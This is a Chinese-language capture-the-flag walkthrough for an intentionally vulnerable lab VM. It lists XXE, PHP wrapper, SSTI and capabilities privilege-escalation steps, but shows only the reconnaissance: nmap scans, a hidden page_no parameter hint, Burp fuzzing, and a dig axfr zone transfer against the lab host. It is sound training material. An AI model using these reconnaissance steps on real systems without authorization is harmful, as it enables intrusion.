# 前言
一个有意思的故事,一个简单的 web 漏洞,一个很有意思的提权方式
# 靶机描述
难度:OSCP 风格的中级难度
目标:拿到 root 权限
hint:关注信息收集,不需要蛮力破解,在每一步都有适当的提示
涉及的 攻击方法:
- 主机发现
- 端口扫描
- WEB 信息收集
- DNS 区域传输
- XXE 注入攻击
- PHP 封装器
- SSTI 模板注入
- Capabilitie 提权
虚拟机:
- 格式: 虚拟机 (Virtualbox OVA)
- 操作系统: Linux.
联网:
- DHCP 服务:已启用
- IP 地址自动分配
发布日期:2021 年 8 月 2 日
# 攻击流程
# 信息收集
打靶的第一步当然还是信息收集

这里扫描得到目标靶机的 ip 是 192.168.13.196,接下来进行一个端口的探测

接着对端口协议进行发现

这里可以看到 53 端口是一个 domain 的域名服务,服务版本是 BAND9.16.1,80 是一个 apache 的 httpd 服务,9999 是一个 Tornado 的 httpd 服务
这里可以看到目标靶机的 53 端口开放着 tcp 服务,这常用与同一个域名下的两台 dns 服务器之间的通信,而我们日常中使用的 udp 协议,这里因为 nmap 默认扫描的是 tcp 协议,这里更改参数去扫描 udp 协议
sudo nmap -p53 -sU 192.168.13.196 |

这里也是支持 udp 协议的,很明显这是一台 dns 服务器,但是现在不知道这台服务器包含哪些区域
接下来还是先去访问看一下
靶机的 80 端口

这里是为了可读性,我将其翻译成为中文的形式,下面贴一下原文

可以看到这里最下面一句话,反复强调要 dig me,这里很显然与 dig 这个工具有关,这里看一下源码

这里点击各个链接去查看还有没有有用的信息,但是发现上面的链接都不能正常访问,这里扫描一下目录

这里只有这个 index.php 可以正常访问

这里页面没有发生改变但是源码多了很多内容

这里简单的查看一下,发现有两段注释
<!-- | |
<div class="text-mono"> | |
<a href="#!" | |
title="Download Theme" | |
class="btn btn-success btn-shadow px-3 my-2 ml-0 text-left"> | |
A Button | |
</a> | |
<a href="#!" | |
class="btn btn-danger btn-shadow px-3 my-2 ml-0 ml-sm-1 text-left"> | |
Another Button | |
</a> | |
</div> | |
--> | |
<!-- | |
<div class="container py-5"> | |
<h1>Thanks</h1> | |
TO DO: Use a GET parameter page_no to view pages. | |
--> | |
<!-- Optional JavaScript --> | |
<!-- jQuery first, then Popper.js, then Bootstrap JS --> |
这里可以看到这样一段话 Use a GET parameter page_no to view pages. 这里提示使用 page_no 参数来查看页面,这里使用 burp 来批量看看页面有什么变化

这里看到当参数等于 21 的时候返回的包长度是不同的,这里去访问看一下

这里看到有一个域名 hackers.blackhat.local,这里编辑一下我本地的 host 文件

接着去访问这个域名

但是也没有新的发现,这里用 dig 去做一个 axfr
dig axfr @192.168.13.196 blackhat.local |

这里就拿到了目标的所有记录,这里看到这里有一个 hackerkid.blackhat.local,这里加入到 hosts 文件中

接着去访问这个域名

总算是拿到了一点新的东西,继续加新的域名

别的页面都没有什么新的信息,这里继续去收集 9999 端口的页面
靶机的 9999 端口

这里是一个登录页面,使用域名去访问

这里都去尝试了一下,只有这个页面,在将目光放回刚刚新发现的注册页面
